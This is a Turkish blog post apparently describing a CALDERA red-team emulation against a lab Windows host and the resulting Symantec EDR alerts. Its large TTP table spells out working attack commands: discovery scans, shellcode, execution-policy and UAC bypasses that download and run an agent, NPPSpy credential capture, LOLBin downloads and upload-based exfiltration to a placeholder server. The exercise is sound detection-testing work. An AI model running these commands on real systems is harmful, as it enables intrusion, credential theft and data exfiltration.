Merhabalar,
Bugün Red Team – Blue Team operasyonlarında sıklıkla kullanılan, MITRE tarafından geliştirilen CALDERA yı kurcaladım. Aşağıda bulunan MITRE TTP tablosundan referanslar alarak kendi kumpanyamı kurdum. Ardından Symantec EDR ile CALDERA agent’ı tarafından başarıyla çalıştırılmış olan komutları inceleyeceğim.



Oluşturduğum APT Metas aşağıdaki TTP’lere denk gelecek komutları işleyecek. Bunları faz faz belirli bir mantık çerçevesinde ayırdım. Aşağıdaki tabloda hangi teknik, tatik prosedüre denk geldiğini ve o işlemi yapmak için hangi komutların kullanılacağını bulabilirsiniz. Powershell, CMD ve 3rd party lib’ler kullanarak çalıştıracak bu komutları. 3rd part toolları kendisi raw.github’dan indiriyor.
| Name: | Description: | Tactic: | Technique: | Technique: | Command: |
| Phase 1 | |||||
| Password Policy | Password Policy Discovery | discovery | Password Policy Discovery | T1201 | net accounts |
| Network Service Scanning | Scans the local network for common open ports | discovery | Network Service Scanning | T1046 | $local_addr = (Get-NetIPConfiguration | Where-Object {$_.NetAdapter.Status -ne “Disconnected” }).IPv4Address.IPAddress;$temp = $local_addr.split(‘.’)[0..2];$construct = $temp[0] + ‘.’ + $temp[1] + ‘.’ + $temp[2] + “.”;1..255 | % { $a = $_; write-host “——“; write-host “$construct$a”;22,53,80,445 | % { $socket = new-object system.net.sockets.tcpclient;$Connection = $socket.beginconnect(“$construct$a”, $_, $null, $null);$Connection.AsyncWaitHandle.waitOne(50,$false) | out-null;if ($socket.connected -eq $true) { echo “Port $_ is open!”};$socket.Close | Out-Null; }} |
| Account Discovery (all) | The net utility is executed via cmd to enumerate domain user accounts. | discovery | Account Discovery | T1087 | net user /domain |
| Discover domain controller | Identify the remote domain controllers | discovery | Remote System Discovery | T1018 | nltest /dclist:%USERDOMAIN% |
| Find OS Version | Find OS Version | discovery | System Information Discovery | T1082 | [environment]::OSVersion.Version |
| List Open Egress Ports | This is to test for what ports are open outbound. The technique used was taken from the following blog:https://www.blackhillsinfosec.com/poking-holes-in-the-firewall-egress-testing-with-allports-exposed/Upon successful execution, powershell will read top-128.txt (ports) and contact each port to confirm if open or not. Output will be to Desktop\open-ports.txt. | redcanary | System Network Configuration Discovery | T1016 | $ports = Get-content #{port_file}$file = “#{output_file}”$totalopen = 0$totalports = 0New-Item $file -Forceforeach ($port in $ports) { $test = new-object system.Net.Sockets.TcpClient $wait = $test.beginConnect(“allports.exposed”, $port, $null, $null) $wait.asyncwaithandle.waitone(250, $false) | Out-Null $totalports++ | Out-Null if ($test.Connected) { $result = “$port open” Write-Host -ForegroundColor Green $result $result | Out-File -Encoding ASCII -append $file $totalopen++ | Out-Null } else { $result = “$port closed” Write-Host -ForegroundColor Red $result $totalclosed++ | Out-Null $result | Out-File -Encoding ASCII -append $file }}$results = “There were a total of $totalopen open ports out of $totalports ports tested.”$results | Out-File -Encoding ASCII -append $fileWrite-Host $results |
| Discover antivirus programs | Identify AV | discovery | Security Software Discovery | T1063 | wmic /NAMESPACE:\\root\SecurityCenter2 PATH AntiVirusProduct GET /value |
| View admin shares | Network Share Discovery | discovery | Network Share Discovery | T1135 | Get-SmbShare | ConvertTo-Json |
| Phase 2 | |||||
| Spawn calculator (shellcode) | Start a new calculator process | execution | Command-Line Interface | T1059 | 0x50, 0x51, 0x52, 0x53, 0x56, 0x57, 0x55, 0x6A, 0x60, 0x5A, 0x68, 0x63, 0x61, 0x6C, 0x63, 0x54, 0x59, 0x48, 0x83, 0xEC, 0x28, 0x65, 0x48, 0x8B, 0x32, 0x48, 0x8B, 0x76, 0x18, 0x48, 0x8B, 0x76, 0x10, 0x48, 0xAD, 0x48, 0x8B, 0x30, 0x48, 0x8B, 0x7E, 0x30, 0x03, 0x57, 0x3C, 0x8B, 0x5C, 0x17, 0x28, 0x8B, 0x74, 0x1F, 0x20, 0x48, 0x01, 0xFE, 0x8B, 0x54, 0x1F, 0x24, 0x0F, 0xB7, 0x2C, 0x17, 0x8D, 0x52, 0x02, 0xAD, 0x81, 0x3C, 0x07, 0x57, 0x69, 0x6E, 0x45, 0x75, 0xEF, 0x8B, 0x74, 0x1F, 0x1C, 0x48, 0x01, 0xFE, 0x8B, 0x34, 0xAE, 0x48, 0x01, 0xF7, 0x99, 0xFF, 0xD7, 0x48, 0x83, 0xC4, 0x30, 0x5D, 0x5F, 0x5E, 0x5B, 0x5A, 0x59, 0x58, 0xC3 |
| Bypass ExecutionPolicy | Ensure the ExecutionPolicy is turned to Bypass | defense-evasion | Scripting | T1064 | et-ItemProperty -Path HKLM:\Software\Policies\Microsoft\Windows\PowerShell -Name ExecutionPolicy -Value ByPass; $shell = New-Object -ComObject Wscript.Shell Set-ExecutionPolicy Bypass | echo $shell.sendkeys(“Y`r`n”) |
| WMIC Process Enumeration | Capture process id, executable path, pid and parent pid before writing to disk | collection | WMIC | T1047 | wmic process get executablepath,name,processid,parentprocessid >> $env:APPDATA\vmtools.log;cat $env:APPDATA\vmtools.log |
| cmd.exe information gathering | User enumeration | collection | PowerShell | T1086 | cmd.exe /c “net user” >> C:\Windows\temp\history.log;cmd.exe /c “whoami /priv” >> C:\Windows\temp\history.log;cmd.exe /c “netstat -ano” >> C:\Windows\temp\history.log; |
| Phase 3 | |||||
| Replace a service binary with alternate binary | This is an example technique. snmptrap.exe should be changed in the commandbelow with the new desired service binary. Depending on the value ofhost.service.modifiable this ability can damage the target system. | persistence | Modify Existing Service | T1031 | $s = Get-Service -Name #{host.service.modifiable};if ($s.status -ne ‘Stopped’) { Stop-Service $s };$exe = (Get-ItemProperty -Path “HKLM:\System\CurrentControlSet\Services\#{host.service.modifiable}”).ImagePath.split()[0];$path = (Resolve-Path $exe).Path;Copy-Item -Path $path -Destination ($path + “.saved”);Copy-Item -Path “C:\Windows\System32\snmptrap.exe” -Destination $path |
| Phase 4 | |||||
| Bypass UAC Medium | Bypass user account controls – medium | privilege-escalation | Bypass User Account Control | T1088 | $url=”#{server}/file/download”; $wc=New-Object System.Net.WebClient; $wc.Headers.add(“platform”,”windows”); $wc.Headers.add(“file”,”sandcat.go”); $data=$wc.DownloadData($url); $name=$wc.ResponseHeaders[“Content-Disposition”].Substring($wc.ResponseHeaders[“Content-Disposition”].IndexOf(“filename=”)+9).Replace(“`””,””); [io.file]::WriteAllBytes(“C:\Users\Public\$name.exe”,$data);$job = Start-Job -ScriptBlock { Import-Module -Name .\Bypass-UAC.ps1; Bypass-UAC -Command “C:\Users\Public\$name.exe -group #{group}”; };Receive-Job -Job $job -Wait; |
| duser/osksupport DLL Hijack | UIPI bypass with uiAccess application | privilege-escalation | Bypass User Account Control | T1088 | $url=”#{server}/file/download”;$wc=New-Object System.Net.WebClient;$wc.Headers.add(“platform”,”windows”);$wc.Headers.add(“file”,”sandcat.go”);$wc.Headers.add(“server”,”#{server}”);$wc.Headers.add(“defaultSleep”,”60″);$wc.Headers.add(“defaultGroup”,”bypassed_u_bro”);$data=$wc.DownloadData($url);$name=$wc.ResponseHeaders[“Content-Disposition”].Substring($wc.ResponseHeaders[“Content-Disposition”].IndexOf(“filename=”)+9).Replace(“`””,””);[io.file]::WriteAllBytes(“C:\Users\Public\$name.exe”,$data);.\Akagi64.exe 32 “C:\Users\Public\$name.exe -server #{server}” |
| Phase 5 – CredDump | |||||
| Credentials in Registry | Search for possible credentials stored in the HKLM Hive | credential-access | Credential Dumping | T1003 | reg query HKLM /f password /t REG_SZ /s |
| Credential Dumping with NPPSpy | Changes ProviderOrder Registry Key Parameter and creates Key for NPPSpy.After user’s logging in cleartext password is saved in C:\NPPSpy.txt.Clean up deletes the files and reverses Registry changes.NPPSpy Source: https://github.com/gtworek/PSBits/tree/master/PasswordStealing/NPPSpy | redcanary | OS Credential Dumping | T1003 | Copy-Item “$env:Temp\NPPSPY.dll” -Destination “C:\Windows\System32″$path = Get-ItemProperty -Path “HKLM:\SYSTEM\CurrentControlSet\Control\NetworkProvider\Order” -Name PROVIDERORDER$UpdatedValue = $Path.PROVIDERORDER + “,NPPSpy”Set-ItemProperty -Path $Path.PSPath -Name “PROVIDERORDER” -Value $UpdatedValue$rv = New-Item -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy -ErrorAction Ignore$rv = New-Item -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -ErrorAction Ignore$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name “Class” -Value 2 -ErrorAction Ignore$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name “Name” -Value NPPSpy -ErrorAction Ignore$rv = New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NPPSpy\NetworkProvider -Name “ProviderPath” -PropertyType ExpandString -Value “%SystemRoot%\System32\NPPSPY.dll” -ErrorAction Ignoreecho “[!] Please, logout and log back in. Cleartext password for this account is going to be located in C:\NPPSpy.txt” |
| Phase 6 – Lateral Movement | |||||
| Windows – PowerShell Download | This test uses PowerShell to download a payload.This technique is used by multiple adversaries and malware families. | redcanary | Ingress Tool Transfer | T1105 | (New-Object System.Net.WebClient).DownloadFile(“#{remote_file}”, “#{destination_path}”) |
| certutil dowcertutil download (verifyctl) | Use certutil -verifyctl argument to download a file from the web. Note – /verifyctl also works! | redcanary | Ingress Tool Transfer | T1105 | $datePath = “certutil-$(Get-Date -format yyyy_MM_dd)”New-Item -Path $datePath -ItemType DirectorySet-Location $datePathcertutil -verifyctl -split -f #{remote_file}Get-ChildItem | Where-Object {$_.Name -notlike “*.txt”} | Foreach-Object { Move-Item $_.Name -Destination #{local_path} } |
| Download a File with Windows Defender MpCmdRun.exe | Uses the Windows Defender to download a file from the internet (must have version 4.18.2007.8-0, 4.18.2007.9, or 4.18.2009.9 installed).The input arguments “remote_file” and “local_path” can be used to specify the download URL and the name of the output file.By default, the test downloads the Atomic Red Team license file to the temp directory.More info and how to find your version can be found here https://lolbas-project.github.io/lolbas/Binaries/MpCmdRun/ | redcanary | Ingress Tool Transfer | T1105 | cd “%ProgramData%\Microsoft\Windows Defender\platform\4.18*”MpCmdRun.exe -DownloadFile -url #{remote_file} -path #{local_path} |
| Net use | Mounts a network file share on a target computer | lateral-movement | Windows Admin Shares | T1077 | net use \\#{remote.host.ip}\c$ /user:#{domain.user.name} #{domain.user.password}; |
| Phase 7 – Command and Control | |||||
| Leave note | Create a text file for the user to find | command-and-control | Remote File Copy | T1105 | echo “proof that this machine was hacked.” > message.txt |
| svchost writing a file to a UNC path | svchost.exe writing a non-Microsoft Office file to a file with a UNC path.Upon successful execution, this will rename cmd.exe as svchost.exe and move it to `c:\`, then execute svchost.exe with output to a txt file. | redcanary | Ingress Tool Transfer | T1105 | copy C:\Windows\System32\cmd.exe C:\svchost.exeC:\svchost.exe /c echo T1105 > \\localhost\c$\T1105.txt |
| Phase 8 -Exfiltration | |||||
| Exfil staged directory | Exfil the staged directory | exfiltration | Exfiltration Over Command and Control Channel | T1041 | $ErrorActionPreference = ‘Stop’;$fieldName = ‘#{host.dir.compress}’;$filePath = ‘#{host.dir.compress}’;$url = “#{server}/file/upload”;Add-Type -AssemblyName ‘System.Net.Http’;$client = New-Object System.Net.Http.HttpClient;$content = New-Object System.Net.Http.MultipartFormDataContent;$fileStream = [System.IO.File]::OpenRead($filePath);$fileName = [System.IO.Path]::GetFileName($filePath);$fileContent = New-Object System.Net.Http.StreamContent($fileStream);$content.Add($fileContent, $fieldName, $fileName);$client.DefaultRequestHeaders.Add(“X-Request-Id”, $env:COMPUTERNAME + ‘-#{paw}’);$client.DefaultRequestHeaders.Add(“User-Agent”,”Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36″);$result = $client.PostAsync($url, $content).Result;$result.EnsureSuccessStatusCode(); |
| Compress staged directory | Compress a directory on the file system | exfiltration | Data Compressed | T1002 | Compress- |

Hareketlerin SEP tarafından çalışması engellenmemesi için olabildiğince tüm politikalar sadece log only-leave alone olarak ayarladım.

Komutlar Obfuscated çalışacak ve gerçeğe yakınlaştırmak için faz faz, sıra sıra çalışacak şekilde ayarlandı.

Operasyonu başlatıp yazıya başlamıştım, şu ana kadar %14’ü tamamlanmış. Sol tarafında yeşil halka olanlar komut başarıyla çalışmış, kırmızı olanlar hata almış anlamına geliyor.

Sağ tarafta bulunan yıldılar, parlak olanlarda çalışan komutlardan başarıyla cevap alabildiğiniz anlama geliyor.

Çalışan komut Base64
powershell -Enc bgBsAHQAZQBzAHQAIAAvAGQAYwBsAGkAcwB0ADoAJQBVAFMARQBSAEQATwBNAEEASQBOACUA

Peki Symantec EDR Neler yapmış?
Beklemekten sıkıldığım için Operasyon %60 civarlarında neler oldu diye bakmaya başladım. Client ile ilgili 3 adet vaka alarmı gördüm.
EDR Client’ı High Risk altında görmüş, Normal bir müdahale sürecinde client’ı Isolate edip, dump başlattıktan sonra vakaları inceyelebilirsiniz, vakaları oluşturan kendim olduğum için hiç şimdilik o toplara girmiyorum.
EDR benim için vakaları oluşma sürecinden bağımsız olası etkilerine göre önceliklendirmiş durumda. Önceliği high olan vakalardan biriyle bakmaya başlayacağım.


Ilk vaka’nın üzerine tıkladığımda beni Synapse Engine’i ile hazırlanmış bir şema karşılıyor
Şemada Caldera ajanı Super_Scary_txt.exe’yi, Onun Powershell ile etkileşimini, powershell üzerinden hangi işlemleri yaptığını veya direk olarak explorer.exe ile iletişime geçtiğini görüyorum


Sayfayı aşağıya kaydırdığımızda Events sekmesinde özet olarak oluşan activityleri görüyorum


Ben Process Lineage kısmıyla ilgileneceğim. Process lienage kısmında hangi process kimi çağırmış, hani parametreleri kullanmış görüyürum, base64 encoded çalışan komutların decode edilmiş halleride görünmekte. Syntax hatalı çalışan komutlarda gözüme çarptı, Agent kaynaklı onlar, caldera arayüzünde fail olarak işaretlenmiş durumda.


Aşağıdaki görselde, yukardaki tabloda Phase 1 4.Sırada bulunan “Discover domain controller” için çalışan komutun detayını görebiliyoruz. Komut Powershell üzerinden Obfuscated olarak çalıştırılmış, Decode hali de aktive içerisine kaydedilmiş, en altta MITRE mapping i Discovery – Remote System Discovery olarak sınıflandırılmış.

